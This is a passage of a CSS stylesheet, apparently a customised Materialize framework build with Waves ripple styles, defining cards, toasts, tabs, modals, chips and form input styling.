.collection.with-header .collection-header {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
    padding: 10px 20px
}

.collection.with-header .collection-item {
    padding-left: 30px
}

.collection.with-header .collection-item.avatar {
    padding-left: 72px
}

.secondary-content {
    float: right;
    color: #f9d439
}

.collapsible .collection {
    margin: 0;
    border: none
}

.video-container {
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden
}

.video-container embed,
.video-container iframe,
.video-container object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.progress {
    height: 4px;
    display: block;
    width: 100%;
    background-color: #acece6;
    border-radius: 0
}

.center-block,
.collapsible span.badge,
table span.badge {
    margin-left: auto
}

.progress .determinate {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    -webkit-transition: width .3s linear;
    transition: width .3s linear
}

.progress .indeterminate:before {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: 2.1s cubic-bezier(.65, .815, .735, .395) infinite indeterminate;
    animation: 2.1s cubic-bezier(.65, .815, .735, .395) infinite indeterminate
}

.progress .indeterminate:after {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: 2.1s cubic-bezier(.165, .84, .44, 1) infinite indeterminate-short;
    animation: 2.1s cubic-bezier(.165, .84, .44, 1) infinite indeterminate-short;
    -webkit-animation-delay: 1.15s;
    animation-delay: 1.15s
}

@-webkit-keyframes indeterminate {
    0% {
        left: -35%;
        right: 100%
    }

    100%,
    60% {
        left: 100%;
        right: -90%
    }
}

@keyframes indeterminate {
    0% {
        left: -35%;
        right: 100%
    }

    100%,
    60% {
        left: 100%;
        right: -90%
    }
}

@-webkit-keyframes indeterminate-short {
    0% {
        left: -200%;
        right: 100%
    }

    100%,
    60% {
        left: 107%;
        right: -8%
    }
}

@keyframes indeterminate-short {
    0% {
        left: -200%;
        right: 100%
    }

    100%,
    60% {
        left: 107%;
        right: -8%
    }
}

.hide {
    display: none !important
}

.right-align {
    text-align: right
}

.left {
    float: left !important
}

.right {
    float: right !important
}

.no-select,
input[type=range],
input[type=range]+.thumb {
    user-select: none
}

.circle,
[type=radio].with-gap:checked+span:after,
[type=radio].with-gap:checked+span:before,
[type=radio]:checked+span:after,
[type=radio]:checked+span:before,
[type=radio]:not(:checked)+span:after,
[type=radio]:not(:checked)+span:before {
    border-radius: 50%
}

.card .card-action:last-child,
.card .card-content {
    border-radius: 0 0 2px 2px
}

.center-block {
    display: block;
    margin-right: auto
}

.card,
.card-panel {
    margin: .5rem 0 1rem;
    background-color: #fff;
    border-radius: 0
}

.truncate {
    display: block;
    overflow: hidden
}

.card.horizontal .card-stacked,
.toast {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.no-padding {
    padding: 0 !important
}

span.badge {
    min-width: 3rem;
    padding: 0 6px;
    margin-left: 14px;
    text-align: center;
    font-size: 1rem;
    line-height: 22px;
    height: 22px;
    color: #757575;
    float: right;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

span.badge.new {
    font-size: .8rem;
    color: #fff;
    border-radius: 0
}

span.badge.new:after {
    content: " new"
}

span.badge[data-badge-caption]::after {
    content: " " attr(data-badge-caption)
}

nav ul a span.badge {
    margin-left: 4px;
    line-height: 22px;
    height: 22px;
    -webkit-font-smoothing: auto
}

.collection-item span.badge {
    margin-top: calc(.75rem - 11px)
}

.sidenav span.badge {
    margin-top: calc(24px - 11px)
}

.autocomplete-content li img,
.select-dropdown li img {
    height: 40px;
    width: 40px;
    margin: 5px 15px
}

.material-icons {
    text-rendering: optimizeLegibility;
    -webkit-font-feature-settings: 'liga';
    -moz-font-feature-settings: 'liga';
    font-feature-settings: 'liga'
}

.thin {
    font-weight: 200
}

@media only screen and (min-width:360px) {
    .flow-text {
        font-size: 1.2rem
    }
}

@media only screen and (min-width:390px) {
    .flow-text {
        font-size: 1.224rem
    }
}

@media only screen and (min-width:420px) {
    .flow-text {
        font-size: 1.248rem
    }
}

@media only screen and (min-width:450px) {
    .flow-text {
        font-size: 1.272rem
    }
}

@media only screen and (min-width:480px) {
    .flow-text {
        font-size: 1.296rem
    }
}

@media only screen and (min-width:510px) {
    .flow-text {
        font-size: 1.32rem
    }
}

@media only screen and (min-width:540px) {
    .flow-text {
        font-size: 1.344rem
    }
}

@media only screen and (min-width:570px) {
    .flow-text {
        font-size: 1.368rem
    }
}

@media only screen and (min-width:600px) {
    .flow-text {
        font-size: 1.392rem
    }
}

@media only screen and (min-width:630px) {
    .flow-text {
        font-size: 1.416rem
    }
}

@media only screen and (min-width:660px) {
    .flow-text {
        font-size: 1.44rem
    }
}

@media only screen and (min-width:690px) {
    .flow-text {
        font-size: 1.464rem
    }
}

@media only screen and (min-width:720px) {
    .flow-text {
        font-size: 1.488rem
    }
}

@media only screen and (min-width:750px) {
    .flow-text {
        font-size: 1.512rem
    }
}

@media only screen and (min-width:780px) {
    .flow-text {
        font-size: 1.536rem
    }
}

@media only screen and (min-width:810px) {
    .flow-text {
        font-size: 1.56rem
    }
}

@media only screen and (min-width:840px) {
    .flow-text {
        font-size: 1.584rem
    }
}

@media only screen and (min-width:870px) {
    .flow-text {
        font-size: 1.608rem
    }
}

@media only screen and (min-width:900px) {
    .flow-text {
        font-size: 1.632rem
    }
}

@media only screen and (min-width:930px) {
    .flow-text {
        font-size: 1.656rem
    }
}

@media only screen and (min-width:960px) {
    .flow-text {
        font-size: 1.68rem
    }
}

@media only screen and (max-width:360px) {
    .flow-text {
        font-size: 1.2rem
    }
}

.scale-transition {
    -webkit-transition: -webkit-transform .3s cubic-bezier(.53, .01, .36, 1.63) !important;
    transition: transform .3s cubic-bezier(.53, .01, .36, 1.63) !important;
    transition: transform .3s cubic-bezier(.53, .01, .36, 1.63), -webkit-transform .3s cubic-bezier(.53, .01, .36, 1.63) !important
}

.scale-transition.scale-out {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .2s !important;
    transition: transform .2s !important;
    transition: transform .2s, -webkit-transform .2s !important
}

.scale-transition.scale-in,
.tap-target-wrapper.open .tap-target-wave::before {
    -webkit-transform: scale(1);
    transform: scale(1)
}

.card-panel {
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
    padding: 24px
}

.card {
    -webkit-transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s
}

.card .card-title {
    font-size: 24px;
    font-weight: 300
}

.card .card-title.activator,
.dropdown-trigger,
.file-field span,
.modal .modal-close,
.switch label,
.timepicker-span-am-pm div,
.timepicker-span-hours,
.timepicker-span-minutes,
input[type=range],
input[type=range]+.thumb {
    cursor: pointer
}

.card.large .card-image,
.card.medium .card-image,
.card.small .card-image {
    max-height: 60%;
    overflow: hidden
}

.card.large .card-image+.card-content,
.card.medium .card-image+.card-content,
.card.small .card-image+.card-content {
    max-height: 40%
}

.card.large .card-content,
.card.medium .card-content,
.card.small .card-content {
    max-height: 100%;
    overflow: hidden
}

.card.large .card-action,
.card.medium .card-action,
.card.small .card-action {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0
}

.card .card-action,
.card .card-image img,
.tabs,
.toast {
    position: relative
}

.card.small {
    height: 300px
}

.card.medium {
    height: 400px
}

.card.large {
    height: 500px
}

.card.horizontal,
.datepicker-controls .selects-container,
.tabs.tabs-fixed-width {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.card.horizontal.large .card-image,
.card.horizontal.medium .card-image,
.card.horizontal.small .card-image {
    height: 100%;
    max-height: none;
    overflow: visible
}

.card.horizontal.large .card-image img,
.card.horizontal.medium .card-image img,
.card.horizontal.small .card-image img,
.slider.fullscreen ul.slides {
    height: 100%
}

.card.horizontal .card-image {
    max-width: 50%
}

.card.horizontal .card-image img {
    border-radius: 0 0 0 2px;
    max-width: 100%;
    width: auto
}

.card.horizontal .card-stacked {
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative
}

.card.horizontal .card-stacked .card-content,
.tabs.tabs-fixed-width .tab {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.card.sticky-action .card-action,
.slider .slides li.active {
    z-index: 2
}

.card.sticky-action .card-reveal {
    z-index: 1;
    padding-bottom: 64px
}

.card .card-image img {
    display: block;
    border-radius: 0 2px 0 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%
}

.card .card-image .card-title {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    max-width: 100%;
    padding: 24px
}

.card .card-content {
    padding: 24px
}

.card .card-content .card-title {
    display: block;
    line-height: 32px;
    margin-bottom: 8px
}

.card .card-content .card-title i {
    line-height: 32px
}

.card .card-action {
    background-color: inherit;
    border-top: 1px solid rgba(160, 160, 160, .2);
    padding: 16px 24px
}

.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating) {
    color: #ffab40;
    margin-right: 24px;
    -webkit-transition: color .3s;
    transition: color .3s;
    text-transform: uppercase
}

.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating):hover {
    color: #ffd8a6
}

.card .card-reveal {
    padding: 24px;
    position: absolute;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    left: 0;
    top: 100%;
    height: 100%;
    z-index: 3;
    display: none
}

.card .card-reveal .card-title {
    cursor: pointer;
    display: block
}

#toast-container {
    display: block;
    position: fixed;
    z-index: 10000
}

@media only screen and (max-width:600px) {

    .hide-on-small-and-down,
    .hide-on-small-only {
        display: none !important
    }

    .show-on-small {
        display: block !important
    }

    .center-on-small-only {
        text-align: center
    }

    #toast-container {
        min-width: 100%;
        bottom: 0
    }
}

@media only screen and (min-width:601px) and (max-width:992px) {
    #toast-container {
        left: 5%;
        bottom: 7%;
        max-width: 90%
    }
}

@media only screen and (min-width:993px) {
    .hide-on-large-only {
        display: none !important
    }

    .show-on-large {
        display: block !important
    }

    #toast-container {
        top: 10%;
        right: 7%;
        max-width: 86%
    }
}

.toast {
    border-radius: 0;
    top: 35px;
    width: auto;
    margin-top: 10px;
    max-width: 100%;
    height: auto;
    min-height: 48px;
    line-height: 1.5em;
    background-color: #323232;
    padding: 10px 25px;
    font-size: 1.1rem;
    font-weight: 300;
    color: #fff;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    cursor: default
}

.toast .toast-action {
    color: #eeff41;
    font-weight: 500;
    margin-right: -25px;
    margin-left: 3rem
}

.toast.rounded {
    border-radius: 4px
}

.tabs {
    overflow-x: auto;
    overflow-y: hidden;
    height: 48px;
    width: 100%;
    background-color: #fff;
    margin: 0 auto
}

.backdrop,
.material-tooltip {
    background-color: #323232;
    position: absolute;
    visibility: hidden;
    opacity: 0
}

.sidenav .subheader:hover,
.sidenav .user-view>a:hover,
.tabs.tabs-transparent,
[type=checkbox].filled-in:disabled:checked+span:not(.lever):before {
    background-color: transparent
}

.tabs.tabs-transparent .tab a,
.tabs.tabs-transparent .tab.disabled a,
.tabs.tabs-transparent .tab.disabled a:hover {
    color: rgba(255, 255, 255, .7)
}

.carousel .indicators .indicator-item.active,
.tabs.tabs-transparent .indicator {
    background-color: #fff
}

.tabs .tab {
    display: inline-block;
    text-align: center;
    line-height: 48px;
    height: 48px;
    padding: 0;
    margin: 0;
    text-transform: uppercase
}

.tabs .tab a {
    color: rgba(238, 110, 115, .7);
    display: block;
    width: 100%;
    height: 100%;
    padding: 0 24px;
    font-size: 14px;
    overflow: hidden;
    -webkit-transition: color .28s, background-color .28s;
    transition: color .28s, background-color .28s
}

.tabs .tab a:focus,
.tabs .tab a:focus.active {
    background-color: rgba(246, 178, 181, .2);
    outline: 0
}

.tabs .tab a.active,
.tabs .tab a:hover {
    background-color: transparent;
    color: #ee6e73
}

.tabs .tab.disabled a,
.tabs .tab.disabled a:hover {
    color: rgba(238, 110, 115, .4);
    cursor: default
}

.tabs .indicator {
    position: absolute;
    bottom: 0;
    height: 2px;
    background-color: #f6b2b5;
    will-change: left, right
}

.material-tooltip {
    padding: 10px 8px;
    font-size: 1rem;
    z-index: 2000;
    border-radius: 0;
    color: #fff;
    min-height: 36px;
    line-height: 120%;
    text-align: center;
    max-width: calc(100% - 4px);
    overflow: hidden;
    left: 0;
    top: 0;
    pointer-events: none
}

.backdrop {
    height: 7px;
    width: 14px;
    -webkit-border-radius: 0px;
    border-radius: 0 !important;
    z-index: -1;
    -webkit-transform-origin: 50% 0%;
    transform-origin: 50% 0%
}

.dropdown-content {
    background-color: #fff;
    margin: 0;
    display: none;
    min-width: 100px;
    overflow-y: auto;
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9999;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.collapsible-header:focus,
.dropdown-content li:focus,
.dropdown-content:focus,
.modal:focus,
input[type=range]:focus {
    outline: 0
}

.dropdown-content li {
    clear: both;
    color: rgba(0, 0, 0, .87);
    cursor: pointer;
    min-height: 50px;
    line-height: 1.5rem;
    width: 100%;
    text-align: left
}

.dropdown-content li.active,
.dropdown-content li:hover,
.keyboard-focused .collapsible-header:focus {
    background-color: #eee
}

.dropdown-content li.divider {
    min-height: 0;
    height: 1px
}

.dropdown-content li>a,
.dropdown-content li>span {
    font-size: 16px;
    color: #f9d439;
    display: block;
    line-height: 22px;
    padding: 14px 16px
}

.dropdown-content li>span>label {
    top: 1px;
    left: 0;
    height: 18px
}

.dropdown-content li>a>i {
    height: inherit;
    line-height: inherit;
    float: left;
    margin: 0 24px 0 0;
    width: 24px
}

body.keyboard-focused .dropdown-content li:focus {
    background-color: #dadada
}

.input-field.col .dropdown-content [type=checkbox]+label {
    top: 1px;
    left: 0;
    height: 18px;
    -webkit-transform: none;
    transform: none
}

/*!
  * Waves v0.6.0
  * http://fian.my.id/Waves
  *
  * Copyright 2014 Alfiana E. Sibuea and other contributors
  * Released under the MIT license
  * https://github.com/fians/Waves/blob/master/LICENSE
  */
.waves-effect {
    position: relative;
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    user-select: none;
    z-index: 1;
    -webkit-transition: .3s ease-out;
    transition: .3s ease-out
}

.modal,
.modal-overlay {
    position: fixed;
    left: 0;
    display: none;
    right: 0
}

.modal,
.sidenav {
    overflow-y: auto
}

.waves-effect .waves-ripple {
    position: absolute;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    opacity: 0;
    background: rgba(0, 0, 0, .2);
    -webkit-transition: opacity .7s ease-out, -webkit-transform .7s ease-out;
    transition: .7s ease-out;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform: scale(0);
    transform: scale(0);
    pointer-events: none
}

.waves-effect.waves-light .waves-ripple {
    background-color: rgba(255, 255, 255, .45)
}

.waves-effect.waves-red .waves-ripple {
    background-color: rgba(244, 67, 54, .7)
}

.waves-effect.waves-yellow .waves-ripple {
    background-color: rgba(255, 235, 59, .7)
}

.waves-effect.waves-orange .waves-ripple {
    background-color: rgba(255, 152, 0, .7)
}

.waves-effect.waves-purple .waves-ripple {
    background-color: rgba(156, 39, 176, .7)
}

.waves-effect.waves-green .waves-ripple {
    background-color: rgba(76, 175, 80, .7)
}

.waves-effect.waves-teal .waves-ripple {
    background-color: rgba(0, 150, 136, .7)
}

.waves-effect input[type=button],
.waves-effect input[type=reset],
.waves-effect input[type=submit] {
    border: 0;
    font-style: normal;
    font-size: inherit;
    text-transform: inherit;
    background: 0 0
}

.waves-effect img {
    position: relative;
    z-index: -1
}

.waves-notransition {
    -webkit-transition: none !important;
    transition: none !important
}

.waves-input-wrapper {
    border-radius: .2em;
    vertical-align: bottom
}

.waves-input-wrapper .waves-button-input {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1
}

.waves-circle {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
    text-align: center;
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    border-radius: 50%;
    -webkit-mask-image: none
}

.waves-effect .waves-ripple {
    z-index: -1
}

.modal {
    background-color: #fafafa;
    padding: 0;
    max-height: 70%;
    width: 55%;
    margin: auto;
    border-radius: 0;
    will-change: top, opacity
}

.modal h1,
.modal h2,
.modal h3,
.modal h4 {
    margin-top: 0
}

.modal .modal-content {
    padding: 24px
}

.modal .modal-footer {
    border-radius: 0 0 2px 2px;
    background-color: #fafafa;
    padding: 4px 6px;
    height: 56px;
    width: 100%;
    text-align: right
}

.modal .modal-footer .btn,
.modal .modal-footer .btn-flat,
.modal .modal-footer .btn-large,
.modal .modal-footer .btn-small {
    margin: 6px 0
}

.modal-overlay {
    z-index: 999;
    top: -25%;
    bottom: 0;
    height: 125%;
    width: 100%;
    background: #000;
    will-change: opacity
}

.modal.modal-fixed-footer {
    padding: 0;
    height: 70%
}

.modal.modal-fixed-footer .modal-content {
    position: absolute;
    height: calc(100% - 56px);
    max-height: 100%;
    width: 100%;
    overflow-y: auto
}

.modal.modal-fixed-footer .modal-footer {
    border-top: 1px solid rgba(0, 0, 0, .1);
    position: absolute;
    bottom: 0
}

.modal.bottom-sheet {
    top: auto;
    bottom: -100%;
    margin: 0;
    width: 100%;
    max-height: 45%;
    -webkit-border-radius: 0px;
    border-radius: 0 !important;
    will-change: bottom, opacity
}

.collapsible {
    border-top: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
    margin: .5rem 0 1rem
}

.collapsible-header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    line-height: 1.5;
    padding: 1rem;
    background-color: #fff;
    border-bottom: 1px solid #ddd
}

.collapsible-header i {
    width: 2rem;
    font-size: 1.6rem;
    display: inline-block;
    text-align: center;
    margin-right: 1rem
}

.collapsible-body {
    display: none;
    border-bottom: 1px solid #ddd;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2rem
}

.chip,
.chips .input,
.input-field.inline {
    display: inline-block
}

.collapsible.popout,
.sidenav .collapsible,
.sidenav.fixed .collapsible {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.sidenav .collapsible li,
.sidenav .collapsible-body,
.sidenav.fixed .collapsible li {
    padding: 0
}

.sidenav .collapsible-header,
.sidenav.fixed .collapsible-header {
    background-color: transparent;
    border: none;
    line-height: inherit;
    height: inherit;
    padding: 0 16px
}

.chip,
.chip .close,
.chips .input {
    line-height: 32px
}

.sidenav .collapsible-header:hover,
.sidenav li.active,
.sidenav li>a:hover,
.sidenav.fixed .collapsible-header:hover {
    background-color: rgba(0, 0, 0, .05)
}

.sidenav .collapsible-body,
.sidenav.fixed .collapsible-body {
    border: 0;
    background-color: #fff
}

.sidenav .collapsible-body li a,
.sidenav.fixed .collapsible-body li a {
    padding: 0 23.5px 0 31px
}

.collapsible.popout>li {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
    margin: 0 24px;
    -webkit-transition: margin .35s cubic-bezier(.25, .46, .45, .94);
    transition: margin .35s cubic-bezier(.25, .46, .45, .94)
}

.collapsible.popout>li.active {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, .18), 0 4px 15px 0 rgba(0, 0, 0, .15);
    box-shadow: 0 5px 11px 0 rgba(0, 0, 0, .18), 0 4px 15px 0 rgba(0, 0, 0, .15);
    margin: 16px 0
}

.chip {
    height: 32px;
    font-size: 13px;
    font-weight: 500;
    color: rgba(0, 0, 0, .6);
    padding: 0 12px;
    border-radius: 0;
    background-color: #e4e4e4;
    margin-bottom: 5px;
    margin-right: 5px
}

.chip:focus {
    outline: 0;
    background-color: #f9d439;
    color: #fff
}

.chip>img {
    float: left;
    margin: 0 8px 0 -12px;
    height: 32px;
    width: 32px;
    border-radius: 50%
}

.chip .close {
    cursor: pointer;
    float: right;
    font-size: 16px;
    padding-left: 8px
}

.chips {
    border: none;
    border-bottom: 1px solid #9e9e9e;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0 0 8px;
    min-height: 45px;
    outline: 0;
    -webkit-transition: .3s;
    transition: .3s
}

.chips:hover {
    cursor: text
}

.chips .input {
    background: 0 0;
    border: 0;
    color: rgba(0, 0, 0, .6);
    font-size: 16px;
    height: 3rem;
    outline: 0;
    margin: 0;
    padding: 0 !important;
    width: 120px !important
}

.chips .input:focus {
    border: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.chips .autocomplete-content {
    margin-top: 0;
    margin-bottom: 0
}

.input-field .prefix~.autocomplete-content,
.input-field .prefix~.helper-text,
.input-field .prefix~.validate~label,
.input-field .prefix~input,
.input-field .prefix~label,
.input-field .prefix~textarea,
.prefix~.chips,
.prefix~.select-wrapper {
    margin-left: 3rem;
    width: 92%;
    width: calc(100% - 3rem)
}

.chips:empty~label {
    font-size: .8rem;
    -webkit-transform: translateY(-140%);
    transform: translateY(-140%)
}

.materialboxed {
    display: block;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
    position: relative;
    -webkit-transition: opacity .4s;
    transition: opacity .4s;
    -webkit-backface-visibility: hidden
}

#materialbox-overlay,
.materialbox-caption {
    position: fixed;
    z-index: 1000;
    left: 0;
    bottom: 0
}

.materialboxed:hover:not(.active) {
    opacity: .8
}

.materialboxed.active {
    cursor: -webkit-zoom-out;
    cursor: zoom-out
}

#materialbox-overlay {
    top: 0;
    right: 0;
    background-color: #292929;
    will-change: opacity
}

.materialbox-caption {
    display: none;
    color: #fff;
    line-height: 50px;
    width: 100%;
    text-align: center;
    padding: 0 15%;
    height: 50px;
    -webkit-font-smoothing: antialiased
}

select:focus {
    outline: #c9f3ef solid 1px
}

button:focus {
    outline: 0;
    background-color: unset
}

label {
    font-size: .8rem;
    color: #9e9e9e
}

::-webkit-input-placeholder {
    color: #d1d1d1
}

::-moz-placeholder {
    color: #d1d1d1
}

:-ms-input-placeholder {
    color: #d1d1d1
}

::-ms-input-placeholder {
    color: #d1d1d1
}

::placeholder {
    color: #d1d1d1
}

input:not([type]),
input[type=date]:not(.browser-default),
input[type=datetime-local]:not(.browser-default),
input[type=datetime]:not(.browser-default),
input[type=number]:not(.browser-default),
input[type=search]:not(.browser-default),
input[type=tel]:not(.browser-default),
input[type=time]:not(.browser-default),
input[type=url]:not(.browser-default),
textarea.materialize-textarea {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #9e9e9e;
    -webkit-border-radius: 0px;
    border-radius: 0 !important;
    outline: 0;
    height: 3rem;
    width: 100%;
    font-size: 16px;
    margin: 0 0 8px;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-transition: border .3s, -webkit-box-shadow .3s;
    transition: box-shadow .3s, border .3s, -webkit-box-shadow .3s
}

.input-field,
.input-field.inline .select-dropdown,
.input-field.inline input {
    margin-bottom: 1rem
}

input:not([type]):disabled,
input:not([type])[readonly=readonly],
input[type=date]:not(.browser-default):disabled,
input[type=date]:not(.browser-default)[readonly=readonly],
input[type=datetime-local]:not(.browser-default):disabled,
input[type=datetime-local]:not(.browser-default)[readonly=readonly],
input[type=datetime]:not(.browser-default):disabled,
input[type=datetime]:not(.browser-default)[readonly=readonly],
input[type=number]:not(.browser-default):disabled,
input[type=number]:not(.browser-default)[readonly=readonly],
input[type=search]:not(.browser-default):disabled,
input[type=search]:not(.browser-default)[readonly=readonly],
input[type=tel]:not(.browser-default):disabled,
input[type=tel]:not(.browser-default)[readonly=readonly],
input[type=time]:not(.browser-default):disabled,
input[type=time]:not(.browser-default)[readonly=readonly],
input[type=url]:not(.browser-default):disabled,
input[type=url]:not(.browser-default)[readonly=readonly],
textarea.materialize-textarea:disabled,
textarea.materialize-textarea[readonly=readonly] {
    color: rgba(0, 0, 0, .42);
    border-bottom: 1px dotted rgba(0, 0, 0, .42)
}

.select-wrapper.disabled+label,
[type=radio]:disabled+span,
input:not([type]):disabled+label,
input:not([type])[readonly=readonly]+label,
input[type=date]:not(.browser-default):disabled+label,
input[type=date]:not(.browser-default)[readonly=readonly]+label,
input[type=datetime-local]:not(.browser-default):disabled+label,
input[type=datetime-local]:not(.browser-default)[readonly=readonly]+label,
input[type=datetime]:not(.browser-default):disabled+label,
input[type=datetime]:not(.browser-default)[readonly=readonly]+label,
input[type=number]:not(.browser-default):disabled+label,
input[type=number]:not(.browser-default)[readonly=readonly]+label,
input[type=search]:not(.browser-default):disabled+label,
input[type=search]:not(.browser-default)[readonly=readonly]+label,
input[type=tel]:not(.browser-default):disabled+label,
input[type=tel]:not(.browser-default)[readonly=readonly]+label,
input[type=time]:not(.browser-default):disabled+label,
input[type=time]:not(.browser-default)[readonly=readonly]+label,
input[type=url]:not(.browser-default):disabled+label,
input[type=url]:not(.browser-default)[readonly=readonly]+label,
select:disabled,
textarea.materialize-textarea:disabled+label,
textarea.materialize-textarea[readonly=readonly]+label {
    color: rgba(0, 0, 0, .42)
}

input:not([type]):focus:not([readonly]),
input[type=date]:not(.browser-default):focus:not([readonly]),
input[type=datetime-local]:not(.browser-default):focus:not([readonly]),
input[type=datetime]:not(.browser-default):focus:not([readonly]),
input[type=number]:not(.browser-default):focus:not([readonly]),
input[type=search]:not(.browser-default):focus:not([readonly]),
input[type=tel]:not(.browser-default):focus:not([readonly]),
input[type=time]:not(.browser-default):focus:not([readonly]),
input[type=url]:not(.browser-default):focus:not([readonly]),
textarea.materialize-textarea:focus:not([readonly]) {
    border-bottom: 1px solid #f9d439;
    -webkit-box-shadow: 0 1px 0 0 #f9d439;
    box-shadow: 0 1px 0 0 #f9d439
}

.datepicker-table td.is-today,
.input-field .prefix.active,
.timepicker-close,
input:not([type]):focus:not([readonly])+label,
input[type=date]:not(.browser-default):focus:not([readonly])+label,
input[type=datetime-local]:not(.browser-default):focus:not([readonly])+label,
input[type=datetime]:not(.browser-default):focus:not([readonly])+label,
input[type=number]:not(.browser-default):focus:not([readonly])+label,
input[type=search]:not(.browser-default):focus:not([readonly])+label,
input[type=tel]:not(.browser-default):focus:not([readonly])+label,
input[type=time]:not(.browser-default):focus:not([readonly])+label,
input[type=url]:not(.browser-default):focus:not([readonly])+label,
textarea.materialize-textarea:focus:not([readonly])+label {
    color: #f9d439
}

input:not([type]):focus.valid~label,
input[type=date]:not(.browser-default):focus.valid~label,
input[type=datetime-local]:not(.browser-default):focus.valid~label,
input[type=datetime]:not(.browser-default):focus.valid~label,
input[type=number]:not(.browser-default):focus.valid~label,
input[type=search]:not(.browser-default):focus.valid~label,
input[type=tel]:not(.browser-default):focus.valid~label,
input[type=time]:not(.browser-default):focus.valid~label,
input[type=url]:not(.browser-default):focus.valid~label,
textarea.materialize-textarea:focus.valid~label {
    color: #4caf50
}

input:not([type]):focus.invalid~label,
input[type=date]:not(.browser-default):focus.invalid~label,
input[type=datetime-local]:not(.browser-default):focus.invalid~label,
input[type=datetime]:not(.browser-default):focus.invalid~label,
input[type=number]:not(.browser-default):focus.invalid~label,
input[type=search]:not(.browser-default):focus.invalid~label,
input[type=tel]:not(.browser-default):focus.invalid~label,
input[type=time]:not(.browser-default):focus.invalid~label,
input[type=url]:not(.browser-default):focus.invalid~label,
textarea.materialize-textarea:focus.invalid~label {
    color: #f44336
}

.carousel .carousel-item>img,
.file-field input.file-path,
input:not([type]).validate+label,
input[type=date]:not(.browser-default).validate+label,
input[type=datetime-local]:not(.browser-default).validate+label,
input[type=datetime]:not(.browser-default).validate+label,
input[type=number]:not(.browser-default).validate+label,
input[type=search]:not(.browser-default).validate+label,
input[type=tel]:not(.browser-default).validate+label,
input[type=time]:not(.browser-default).validate+label,
input[type=url]:not(.browser-default).validate+label,
textarea.materialize-textarea.validate+label {
    width: 100%
}

.select-wrapper.valid>input.select-dropdown,
input.valid:not([type]),
input.valid:not([type]):focus,
input.valid[type=date]:not(.browser-default),
input.valid[type=date]:not(.browser-default):focus,
input.valid[type=datetime-local]:not(.browser-default),
input.valid[type=datetime-local]:not(.browser-default):focus,
input.valid[type=datetime]:not(.browser-default),
input.valid[type=datetime]:not(.browser-default):focus,
input.valid[type=email]:not(.browser-default),
input.valid[type=email]:not(.browser-default):focus,
input.valid[type=number]:not(.browser-default),
input.valid[type=number]:not(.browser-default):focus,
input.valid[type=password]:not(.browser-default),
input.valid[type=password]:not(.browser-default):focus,
input.valid[type=search]:not(.browser-default),
input.valid[type=search]:not(.browser-default):focus,
input.valid[type=tel]:not(.browser-default),
input.valid[type=tel]:not(.browser-default):focus,
input.valid[type=text]:not(.browser-default),
input.valid[type=text]:not(.browser-default):focus,
input.valid[type=time]:not(.browser-default),
input.valid[type=time]:not(.browser-default):focus,
input.valid[type=url]:not(.browser-default),
input.valid[type=url]:not(.browser-default):focus,
textarea.materialize-textarea.valid,
textarea.materialize-textarea.valid:focus {
    border-bottom: 1px solid #4caf50;
    -webkit-box-shadow: 0 1px 0 0 #4caf50;
    box-shadow: 0 1px 0 0 #4caf50
}

.select-wrapper.invalid>input.select-dropdown,
